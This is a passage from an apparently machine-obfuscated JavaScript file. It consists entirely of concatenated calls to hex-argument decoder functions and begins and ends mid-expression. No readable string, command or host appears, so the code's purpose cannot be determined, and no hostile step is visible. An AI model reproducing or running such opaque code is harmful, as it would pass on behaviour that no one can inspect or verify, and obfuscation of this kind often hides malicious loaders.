49d6(-0x2fe,0x2ee,-0xc7,-0x592,0x9e3)+O00O00911F_0x2a49d6(0x1b69,0x12fb,0x584,0xb59,0x1d12)+O00O00911F_0x301314(0x16d2,0x16f0,0x2432,0x105d,0x1920)+O00O00911F_0xbc3d7d(0x1c52,0x289c,0x1be1,0xf6b,0x12cd)+O00O00911F_0x96d9cf(0x735,-0x5fa,-0x785,0x9fd,0xdb)+O00O00911F_0x2a49d6(0x9c6,0xc7f,0x19bd,0x126f,0x185f)+O00O00911F_0x96d9cf(0x145d,0x146d,0x185b,0xdc6,0x1362)+O00O00911F_0x301314(0x590,-0x1d2,0x72f,-0x17d,0x4df)+O00O00911F_0xbc3d7d(0x152c,0x189a,0x1fd0,0x1770,0xb3e)+O00O00911F_0x301314(0x4fe,0x86a,0x68e,0x38b,0xa87)+O00O00911F_0xbc3d7d(0xd52,0x278,0x11c2,0xf6d,0x1a8d)+O00O00911F_0xbc3d7d(0x1c18,0x2ab9,0x232f,0x24d3,0x23ae)+O00O00911F_0x1fd229(0x1301,0x2105,0x2067,0x151d,0x2c68)+O00O00911F_0x96d9cf(0x52d,0xc78,-0x241,0x98b,0x4d8)+O00O00911F_0x1fd229(0x1731,0x4d,0x87b,0x8a9,-0x175)+O00O00911F_0x2a49d6(-0x1da,0x8f8,0x526,0x10bc,0x1eb)+O00O00911F_0x2a49d6(0xaf6,0x1084,0x1a0b,0x978,0x68a)+O00O00911F_0x2a49d6(0x12c9,0x79c,0x45a,0xda2,0xcba)+O00O00911F_0x96d9cf(0x426,0x240,0xedd,-0xab1,0x596)+O00O00911F_0x1fd229(-0x142,-0x7ce,0x654,0xb1a,0xf7c)+O00O00911F_0xbc3d7d(0x19d4,0x1d1c,0x23b9,0x1fde,0x26af)+O00O00911F_0xbc3d7d(0xd3e,0x7e,-0x44,0x8c9,0x1077)+O00O00911F_0x301314(0x146b,0x58b,0x1efa,0x1279,0x84f)+O00O00911F_0xbc3d7d(-0x136,0x859,0x1e3,0x6be,-0x3db)+O00O00911F_0x96d9cf(0x15d7,0x2435,0x21bc,0x94c,0xedb)+O00O00911F_0xbc3d7d(0x5da,0x733,0x22f,0xb2f,0xef0)+O00O00911F_0x2a49d6(0x5ee,0xf3f,0x1be8,0x614,0xd5e)+O00O00911F_0xbc3d7d(0x1c18,0x19b1,0x2528,0x2426,0x2133)+O00O00911F_0x301314(0x19a3,0x13f1,0x2776,0xb81,0x1a3c)+O00O00911F_0xbc3d7d(0x482,-0x1c5,-0x95f,0xff3,-0x22f)+O00O00911F_0x301314(0x1b7,-0xb7b,0xbc0,0x66a,0x7ca)+O00O00911F_0x301314(0x62f,0x73e,-0x49b,0xdb5,-0x35)+O00O00911F_0xbc3d7d(0xe97,0x16f7,0x1493,0x5cc,0x1307)+O00O00911F_0xbc3d7d(0x5af,0x8d0,0x149d,0x1004,0x121c)+O00O00911F_0x1fd229(0x6a4,-0x3a3,0x963,0x17ec,0x451)+O00O00911F_0x1fd229(0xbf2,0x446,0x654,0x55a,0x2e8)+O00O00911F_0x96d9cf(0x1a7f,0x24be,0x2836,0x1dc6,0x1062)+O00O00911F_0x1fd229(0x13ea,0xb51,0x166f,0x105f,0x1e72)+O00O00911F_0x1fd229(0xfee,0xd43,0x16b0,0xfc7,0x23f2)+O00O00911F_0x1fd229(0x87d,0x3fe,0x54e,0x68b,0x68b)+O00O00911F_0x96d9cf(0xe11,0x19f2,0xe5c,0x17f1,0x1971)+O00O00911F_0x96d9cf(0x1464,0x5d2,0x6b4,0x1222,0x742)+O00O00911F_0x1fd229(0x26f5,0x18f6,0x1ccf,0x214f,0x2043)+O00O00911F_0x301314(0x160b,0x24f9,0x1e52,0x1f25,0x1267)+O00O00911F_0x1fd229(0x17ac,0x1c54,0x212f,0x26a5,0x2645)+O00O00911F_0x301314(0xfd,0xa72,0x8bb,-0x85,0xf9b)+O00O00911F_0x96d9cf(0x521,0x1189,-0x7bd,-0x200,-0xe8)+O00O00911F_0xbc3d7d(0x16e7,0x2086,0x1454,0x1375,0x213b)+O00O00911F_0x301314(0x15a5,0x1815,0x243e,0x1464,0x1f1b)+O00O00911F_0x2a49d6(0x16f4,0x15a6,0x1d05,0x2430,0x1357)+O00O00911F_0x2a49d6(0x1048,0x18d4,0x1e02,0xf51,0x246a)+O00O00911F_0x1fd229(0x236a,0x1d23,0x161f,0x1e33,0x241c)+O00O00911F_0x301314(0x1ad3,0xc97,0x162d,0x204a,0xf36)+O00O00911F_0xbc3d7d(0x6dc,0x1545,0x250,0x13d,-0x266)+O00O00911F_0x301314(0x6e2,0x23e,0x31,0x5fb,0xbb4)+O00O00911F_0x301314(0x18e8,0x1f59,0x1c45,0x22f0,0x22b5)+O00O00911F_0x301314(0x197a,0x1b42,0x173b,0x1f81,0x277c)+O00O00911F_0x301314(0x10bd,0xe05,0x253,0x2d0,0x1893)+O00O00911F_0x96d9cf(0x2d5,-0x5b9,0x823,-0x598,-0x84b)+O00O00911F_0x1fd229(0x2104,0xc09,0x1329,0x190d,0x1a55)+O00O00911F_0x301314(0x490,0xd22,0xc2b,0x116b,-0xa21)+O00O00911F_0x2a49d6(0x1712,0x15a6,0x8e3,0x2026,0x1253)+O00O00911F_0xbc3d7d(0x16e7,0x23e7,0x1b12,0x13ef,0xf79)+O00O00911F_0xbc3d7d(0x1394,0x2029,0x100a,0x1440,0x755)+O00O00911F_0x96d9cf(0x361,0x910,-0x2f9,0x25f,0xe42)+O00O00911F_0x96d9cf(0x1792,0x1aae,0x1e0c,0x257f,0x1dd3)+O00O00911F_0x2a49d6(0x24b7,0x1c26,0x1256,0x2202,0x1041)+O00O00911F_0x2a49d6(0x1c20,0x186e,0x151c,0x1d65,0xd98)+O00O00911F_0xbc3d7d(0x13b9,0x140c,0x2035,0x1d0f,0xd5a)+O00O00911F_0xbc3d7d(0x427,0xe48,0x89,0x620,0x517)+O00O00911F_0xbc3d7d(0xcd5,0x130d,0x427,0x14fe,0x364)+O00O00911F_0x96d9cf(0x139a,0xb1c,0x122b,0x9a4,0x2131)+O00O00911F_0x2a49d6(0x1504,0x1d9c,0x212f,0x24b1,0x1186)+O00O00911F_0xbc3d7d(0x6dc,-0x5d4,-0x1cf,0x1c7,-0x261))+(O00O00911F_0x2a49d6(0x2b3,0x9ab,0x886,0x580,-0xcd)+O00O00911F_0x96d9cf(0xc4b,0xc9c,0x6e5,0x898,0xcb5)+O00O00911F_0x301314(0x15a1,0x13d5,0x103f,0x1d0c,0xea7)+O00O00911F_0x2a49d6(0x1a6c,0x1e05,0x1222,0x1d12,0x1243)+O00O00911F_0x2a49d6(0x1c47,0x1c6c,0x11aa,0x149e,0xf98)+O00O00911F_0x1fd229(-0x22e,0x16de,0xa6a,0x14e1,0x1bd)+O00O00911F_0xbc3d7d(0x293,-0xa28,-0xaf8,0xd6a,-0x6ed)+O00O00911F_0x96d9cf(0x7b6,0x14bd,-0x2ad,0xc7f,-0x606)+O00O00911F_0x1fd229(0x1469,0xab5,0x147f,0x12e9,0xd5d)+O00O00911F_0x1fd229(-0xb4,0xe9f,0xb97,0x18a5,0x1a88)+O00O00911F_0x1fd229(0x4c9,0x420,0x963,0x6ac,-0x110)+O00O00911F_0x96d9cf(0x7ea,-0x405,-0x567,0x45,0x14b0)+O00O00911F_0x2a49d6(0x87c,0x561,0x12b3,0x7da,0x93b)+O00O00911F_0xbc3d7d(0x50e,0x213,0x2fa,0x649,-0x3ba)+O00O00911F_0x1fd229(-0x272,-0x194,0x5b6,0x9,0xe5c)+O00O00911F_0xbc3d7d(0x4f0,0x824,0x1b8,-0x3d4,0x498)+O00O00911F_0x1fd229(0x19bc,0x130a,0x1313,0xe4f,0x4ae)+O00O00911F_0x301314(0x36e,-0x6d7,-0x7f9,0x6b1,0x807)+O00O00911F_0x2a49d6(0x158a,0x1128,0xcde,0x77b,0x138e)+O00O00911F_0x301314(0x1987,0x1ebe,0x1d98,0x10d0,0xd5a)+O00O00911F_0x1fd229(0x1165,0x1490,0xa1a,0x1120,0xeac)+O00O00911F_0x301314(0x1554,0x177c,0xf6e,0x14b7,0x2006)+O00O00911F_0x2a49d6(0x116c,0x1d9c,0x2393,0x2804,0x1ef4)+O00O00911F_0x301314(0x600,-0x386,0x101e,-0x724,0x12a1)+O00O00911F_0x96d9cf(0x869,0xdc4,0xd8d,0x862,-0x46a)+O00O00911F_0x2a49d6(0x111d,0x7fb,0x10c,0xe95,0x93c)+O00O00911F_0x96d9cf(0xde9,0xa16,0x7a,0x9cc,0x423)+O00O00911F_0x1fd229(0xe32,0x108f,0x1b2f,0xc6b,0x18d4)+O00O00911F_0x301314(-0x212,-0x58b,-0x1020,0x8a8,0x5de)+O00O00911F_0x1fd229(0x1e3e,0x1571,0x1b14,0xf43,0x1c82)+O00O00911F_0x1fd229(0x202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc